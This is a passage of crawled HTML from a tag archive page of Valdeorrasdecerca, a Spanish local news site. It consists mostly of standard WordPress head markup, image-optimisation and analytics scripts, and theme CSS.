

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.valdeorrasdecerca.com/tag/mantas/
body_size: 28520
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="es"> <!--<![endif]--><head><title>mantas | Valdeorrasdecerca</title><meta charset="UTF-8" /><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://www.valdeorrasdecerca.com/xmlrpc.php" /> <script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var ewww_webp_supported=!1;function check_webp_feature(A,e){var w;e=void 0!==e?e:function(){},ewww_webp_supported?e(ewww_webp_supported):((w=new Image).onload=function(){ewww_webp_supported=0<w.width&&0<w.height,e&&e(ewww_webp_supported)},w.onerror=function(){e&&e(!1)},w.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA=="}[A])}check_webp_feature("alpha");</script><script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var Arrive=function(c,w){"use strict";if(c.MutationObserver&&"undefined"!=typeof HTMLElement){var r,a=0,u=(r=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector,{matchesSelector:function(e,t){return e instanceof HTMLElement&&r.call(e,t)},addMethod:function(e,t,r){var a=e[t];e[t]=function(){return r.length==arguments.length?r.apply(this,arguments):"function"==typeof a?a.apply(this,arguments):void 0}},callCallbacks:function(e,t){t&&t.options.onceOnly&&1==t.firedElems.length&&(e=[e[0]]);for(var r,a=0;r=e[a];a++)r&&r.callback&&r.callback.call(r.elem,r.elem);t&&t.options.onceOnly&&1==t.firedElems.length&&t.me.unbindEventWithSelectorAndCallback.call(t.target,t.selector,t.callback)},checkChildNodesRecursively:function(e,t,r,a){for(var i,n=0;i=e[n];n++)r(i,t,a)&&a.push({callback:t.callback,elem:i}),0<i.childNodes.length&&u.checkChildNodesRecursively(i.childNodes,t,r,a)},mergeArrays:function(e,t){var r,a={};for(r in e)e.hasOwnProperty(r)&&(a[r]=e[r]);for(r in t)t.hasOwnProperty(r)&&(a[r]=t[r]);return a},toElementsArray:function(e){return e=void 0!==e&&("number"!=typeof e.length||e===c)?[e]:e}}),e=(l.prototype.addEvent=function(e,t,r,a){a={target:e,selector:t,options:r,callback:a,firedElems:[]};return this._beforeAdding&&this._beforeAdding(a),this._eventsBucket.push(a),a},l.prototype.removeEvent=function(e){for(var t,r=this._eventsBucket.length-1;t=this._eventsBucket[r];r--)e(t)&&(this._beforeRemoving&&this._beforeRemoving(t),(t=this._eventsBucket.splice(r,1))&&t.length&&(t[0].callback=null))},l.prototype.beforeAdding=function(e){this._beforeAdding=e},l.prototype.beforeRemoving=function(e){this._beforeRemoving=e},l),t=function(i,n){var o=new e,l=this,s={fireOnAttributesModification:!1};return o.beforeAdding(function(t){var e=t.target;e!==c.document&&e!==c||(e=document.getElementsByTagName("html")[0]);var r=new MutationObserver(function(e){n.call(this,e,t)}),a=i(t.options);r.observe(e,a),t.observer=r,t.me=l}),o.beforeRemoving(function(e){e.observer.disconnect()}),this.bindEvent=function(e,t,r){t=u.mergeArrays(s,t);for(var a=u.toElementsArray(this),i=0;i<a.length;i++)o.addEvent(a[i],e,t,r)},this.unbindEvent=function(){var r=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<r.length;t++)if(this===w||e.target===r[t])return!0;return!1})},this.unbindEventWithSelectorOrCallback=function(r){var a=u.toElementsArray(this),i=r,e="function"==typeof r?function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.callback===i)return!0;return!1}:function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.selector===r)return!0;return!1};o.removeEvent(e)},this.unbindEventWithSelectorAndCallback=function(r,a){var i=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<i.length;t++)if((this===w||e.target===i[t])&&e.selector===r&&e.callback===a)return!0;return!1})},this},i=new function(){var s={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};function n(e,t,r){return!(!u.matchesSelector(e,t.selector)||(e._id===w&&(e._id=a++),-1!=t.firedElems.indexOf(e._id)))&&(t.firedElems.push(e._id),!0)}var c=(i=new t(function(e){var t={attributes:!1,childList:!0,subtree:!0};return e.fireOnAttributesModification&&(t.attributes=!0),t},function(e,i){e.forEach(function(e){var t=e.addedNodes,r=e.target,a=[];null!==t&&0<t.length?u.checkChildNodesRecursively(t,i,n,a):"attributes"===e.type&&n(r,i)&&a.push({callback:i.callback,elem:r}),u.callCallbacks(a,i)})})).bindEvent;return i.bindEvent=function(e,t,r){t=void 0===r?(r=t,s):u.mergeArrays(s,t);var a=u.toElementsArray(this);if(t.existing){for(var i=[],n=0;n<a.length;n++)for(var o=a[n].querySelectorAll(e),l=0;l<o.length;l++)i.push({callback:r,elem:o[l]});if(t.onceOnly&&i.length)return r.call(i[0].elem,i[0].elem);setTimeout(u.callCallbacks,1,i)}c.call(this,e,t,r)},i},o=new function(){var a={};function i(e,t){return u.matchesSelector(e,t.selector)}var n=(o=new t(function(){return{childList:!0,subtree:!0}},function(e,r){e.forEach(function(e){var t=e.removedNodes,e=[];null!==t&&0<t.length&&u.checkChildNodesRecursively(t,r,i,e),u.callCallbacks(e,r)})})).bindEvent;return o.bindEvent=function(e,t,r){t=void 0===r?(r=t,a):u.mergeArrays(a,t),n.call(this,e,t,r)},o};d(HTMLElement.prototype),d(NodeList.prototype),d(HTMLCollection.prototype),d(HTMLDocument.prototype),d(Window.prototype);var n={};return s(i,n,"unbindAllArrive"),s(o,n,"unbindAllLeave"),n}function l(){this._eventsBucket=[],this._beforeAdding=null,this._beforeRemoving=null}function s(e,t,r){u.addMethod(t,r,e.unbindEvent),u.addMethod(t,r,e.unbindEventWithSelectorOrCallback),u.addMethod(t,r,e.unbindEventWithSelectorAndCallback)}function d(e){e.arrive=i.bindEvent,s(i,e,"unbindArrive"),e.leave=o.bindEvent,s(o,e,"unbindLeave")}}(window,void 0),ewww_webp_supported=!1;function check_webp_feature(e,t){var r;ewww_webp_supported?t(ewww_webp_supported):((r=new Image).onload=function(){ewww_webp_supported=0<r.width&&0<r.height,t(ewww_webp_supported)},r.onerror=function(){t(!1)},r.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA==",animation:"UklGRlIAAABXRUJQVlA4WAoAAAASAAAAAAAAAAAAQU5JTQYAAAD/////AABBTk1GJgAAAAAAAAAAAAAAAAAAAGQAAABWUDhMDQAAAC8AAAAQBxAREYiI/gcA"}[e])}function ewwwLoadImages(e){if(e){for(var t=document.querySelectorAll(".batch-image img, .image-wrapper a, .ngg-pro-masonry-item a, .ngg-galleria-offscreen-seo-wrapper a"),r=0,a=t.length;r<a;r++)ewwwAttr(t[r],"data-src",t[r].getAttribute("data-webp")),ewwwAttr(t[r],"data-thumbnail",t[r].getAttribute("data-webp-thumbnail"));for(var i=document.querySelectorAll("div.woocommerce-product-gallery__image"),r=0,a=i.length;r<a;r++)ewwwAttr(i[r],"data-thumb",i[r].getAttribute("data-webp-thumb"))}for(var n=document.querySelectorAll("video"),r=0,a=n.length;r<a;r++)ewwwAttr(n[r],"poster",e?n[r].getAttribute("data-poster-webp"):n[r].getAttribute("data-poster-image"));for(var o,l=document.querySelectorAll("img.ewww_webp_lazy_load"),r=0,a=l.length;r<a;r++)e&&(ewwwAttr(l[r],"data-lazy-srcset",l[r].getAttribute("data-lazy-srcset-webp")),ewwwAttr(l[r],"data-srcset",l[r].getAttribute("data-srcset-webp")),ewwwAttr(l[r],"data-lazy-src",l[r].getAttribute("data-lazy-src-webp")),ewwwAttr(l[r],"data-src",l[r].getAttribute("data-src-webp")),ewwwAttr(l[r],"data-orig-file",l[r].getAttribute("data-webp-orig-file")),ewwwAttr(l[r],"data-medium-file",l[r].getAttribute("data-webp-medium-file")),ewwwAttr(l[r],"data-large-file",l[r].getAttribute("data-webp-large-file")),null!=(o=l[r].getAttribute("srcset"))&&!1!==o&&o.includes("R0lGOD")&&ewwwAttr(l[r],"src",l[r].getAttribute("data-lazy-src-webp"))),l[r].className=l[r].className.replace(/\bewww_webp_lazy_load\b/,"");for(var s=document.querySelectorAll(".ewww_webp"),r=0,a=s.length;r<a;r++)e?(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-webp")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-webp")),ewwwAttr(s[r],"data-orig-file",s[r].getAttribute("data-webp-orig-file")),ewwwAttr(s[r],"data-medium-file",s[r].getAttribute("data-webp-medium-file")),ewwwAttr(s[r],"data-large-file",s[r].getAttribute("data-webp-large-file")),ewwwAttr(s[r],"data-large_image",s[r].getAttribute("data-webp-large_image")),ewwwAttr(s[r],"data-src",s[r].getAttribute("data-webp-src"))):(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-img")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-img"))),s[r].className=s[r].className.replace(/\bewww_webp\b/,"ewww_webp_loaded");window.jQuery&&jQuery.fn.isotope&&jQuery.fn.imagesLoaded&&(jQuery(".fusion-posts-container-infinite").imagesLoaded(function(){jQuery(".fusion-posts-container-infinite").hasClass("isotope")&&jQuery(".fusion-posts-container-infinite").isotope()}),jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").imagesLoaded(function(){jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").isotope()}))}function ewwwWebPInit(e){ewwwLoadImages(e),ewwwNggLoadGalleries(e),document.arrive(".ewww_webp",function(){ewwwLoadImages(e)}),document.arrive(".ewww_webp_lazy_load",function(){ewwwLoadImages(e)}),document.arrive("videos",function(){ewwwLoadImages(e)}),"loading"==document.readyState?document.addEventListener("DOMContentLoaded",ewwwJSONParserInit):("undefined"!=typeof galleries&&ewwwNggParseGalleries(e),ewwwWooParseVariations(e))}function ewwwAttr(e,t,r){null!=r&&!1!==r&&e.setAttribute(t,r)}function ewwwJSONParserInit(){"undefined"!=typeof galleries&&check_webp_feature("alpha",ewwwNggParseGalleries),check_webp_feature("alpha",ewwwWooParseVariations)}function ewwwWooParseVariations(e){if(e)for(var t=document.querySelectorAll("form.variations_form"),r=0,a=t.length;r<a;r++){var i=t[r].getAttribute("data-product_variations"),n=!1;try{for(var o in i=JSON.parse(i))void 0!==i[o]&&void 0!==i[o].image&&(void 0!==i[o].image.src_webp&&(i[o].image.src=i[o].image.src_webp,n=!0),void 0!==i[o].image.srcset_webp&&(i[o].image.srcset=i[o].image.srcset_webp,n=!0),void 0!==i[o].image.full_src_webp&&(i[o].image.full_src=i[o].image.full_src_webp,n=!0),void 0!==i[o].image.gallery_thumbnail_src_webp&&(i[o].image.gallery_thumbnail_src=i[o].image.gallery_thumbnail_src_webp,n=!0),void 0!==i[o].image.thumb_src_webp&&(i[o].image.thumb_src=i[o].image.thumb_src_webp,n=!0));n&&ewwwAttr(t[r],"data-product_variations",JSON.stringify(i))}catch(e){}}}function ewwwNggParseGalleries(e){if(e)for(var t in galleries){var r=galleries[t];galleries[t].images_list=ewwwNggParseImageList(r.images_list)}}function ewwwNggLoadGalleries(e){e&&document.addEventListener("ngg.galleria.themeadded",function(e,t){window.ngg_galleria._create_backup=window.ngg_galleria.create,window.ngg_galleria.create=function(e,t){var r=$(e).data("id");return galleries["gallery_"+r].images_list=ewwwNggParseImageList(galleries["gallery_"+r].images_list),window.ngg_galleria._create_backup(e,t)}})}function ewwwNggParseImageList(e){for(var t in e){var r=e[t];if(void 0!==r["image-webp"]&&(e[t].image=r["image-webp"],delete e[t]["image-webp"]),void 0!==r["thumb-webp"]&&(e[t].thumb=r["thumb-webp"],delete e[t]["thumb-webp"]),void 0!==r.full_image_webp&&(e[t].full_image=r.full_image_webp,delete e[t].full_image_webp),void 0!==r.srcsets)for(var a in r.srcsets)nggSrcset=r.srcsets[a],void 0!==r.srcsets[a+"-webp"]&&(e[t].srcsets[a]=r.srcsets[a+"-webp"],delete e[t].srcsets[a+"-webp"]);if(void 0!==r.full_srcsets)for(var i in r.full_srcsets)nggFSrcset=r.full_srcsets[i],void 0!==r.full_srcsets[i+"-webp"]&&(e[t].full_srcsets[i]=r.full_srcsets[i+"-webp"],delete e[t].full_srcsets[i+"-webp"])}return e}check_webp_feature("alpha",ewwwWebPInit);</script><meta name='robots' content='noindex, follow' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><meta property="og:locale" content="es_ES" /><meta property="og:type" content="article" /><meta property="og:title" content="mantas archivos" /><meta property="og:url" content="https://www.valdeorrasdecerca.com/tag/mantas/" /><meta property="og:site_name" content="Valdeorrasdecerca" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@SusanaPrietoDig" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.valdeorrasdecerca.com/tag/mantas/","url":"https://www.valdeorrasdecerca.com/tag/mantas/","name":"mantas | Valdeorrasdecerca","isPartOf":{"@id":"https://www.valdeorrasdecerca.com/#website"},"primaryImageOfPage":{"@id":"https://www.valdeorrasdecerca.com/tag/mantas/#primaryimage"},"image":{"@id":"https://www.valdeorrasdecerca.com/tag/mantas/#primaryimage"},"thumbnailUrl":"https://www.valdeorrasdecerca.com/wp-content/uploads/2019/05/María-Nogueira.jpg","breadcrumb":{"@id":"https://www.valdeorrasdecerca.com/tag/mantas/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.valdeorrasdecerca.com/tag/mantas/#primaryimage","url":"https://www.valdeorrasdecerca.com/wp-content/uploads/2019/05/María-Nogueira.jpg","contentUrl":"https://www.valdeorrasdecerca.com/wp-content/uploads/2019/05/María-Nogueira.jpg","width":1024,"height":716,"caption":"María Nogueira Aristegui, propietaria de Nogueira Decoración"},{"@type":"BreadcrumbList","@id":"https://www.valdeorrasdecerca.com/tag/mantas/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.valdeorrasdecerca.com/"},{"@type":"ListItem","position":2,"name":"mantas"}]},{"@type":"WebSite","@id":"https://www.valdeorrasdecerca.com/#website","url":"https://www.valdeorrasdecerca.com/","name":"valdeorrasdecerca.com","description":"Periodismo en Valdeorras","publisher":{"@id":"https://www.valdeorrasdecerca.com/#organization"},"alternateName":"ValdeorrasDeCerca","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.valdeorrasdecerca.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":["Organization","Place"],"@id":"https://www.valdeorrasdecerca.com/#organization","name":"Valdeorras de Cerca.Periódico digital local.","alternateName":"Valdeorrasdecerca","url":"https://www.valdeorrasdecerca.com/","logo":{"@id":"https://www.valdeorrasdecerca.com/tag/mantas/#local-main-organization-logo"},"image":{"@id":"https://www.valdeorrasdecerca.com/tag/mantas/#local-main-organization-logo"},"sameAs":["https://www.facebook.com/valdeorrasdecerca","https://x.com/SusanaPrietoDig","https://www.instagram.com/valdeorrasdecerca/","https://www.youtube.com/channel/UCC_YJd89nZQdmxSDdpMwILA"],"description":"Periódico digital con noticias ,reportajes e información de la comarca de Valdeorras.","legalName":"Valdeorrasdecerca.com","telephone":[],"openingHoursSpecification":[{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday","Sunday"],"opens":"09:00","closes":"17:00"}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.valdeorrasdecerca.com/tag/mantas/#local-main-organization-logo","url":"https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/nuevo-logo-e1484947433265.png","contentUrl":"https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/nuevo-logo-e1484947433265.png","width":270,"height":86,"caption":"Valdeorras de Cerca.Periódico digital local."}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Valdeorrasdecerca &raquo; Feed" href="https://www.valdeorrasdecerca.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Valdeorrasdecerca &raquo; Feed de los comentarios" href="https://www.valdeorrasdecerca.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Valdeorrasdecerca &raquo; Etiqueta mantas del feed" href="https://www.valdeorrasdecerca.com/tag/mantas/feed/" />
 <script src="//www.googletagmanager.com/gtag/js?id=G-0NXTHZHQL0"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var em_version = '8.11.0';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/www.valdeorrasdecerca.com\/tag\/mantas\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-0NXTHZHQL0',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-0NXTHZHQL0', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script> 
<script id="valde-ready" src="[data-uri]" defer></script> <script src="[data-uri]" defer></script><script data-optimized="1" src="https://www.valdeorrasdecerca.com/wp-content/plugins/litespeed-cache/assets/js/webfontloader.min.js" defer></script> <style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link data-optimized="1" rel='stylesheet' id='wp-components-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/ef60f08db78359acb13224e51b2eb134.css?ver=eb134' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wp-preferences-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/c5d2b463922b59a7567de1dd10cad969.css?ver=ad969' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wp-block-editor-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/5e2d503aeac958bb8f7b32a478238f1e.css?ver=38f1e' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='popup-maker-block-library-style-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/b7867355b5927f7c14472c2d8752e467.css?ver=2e467' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 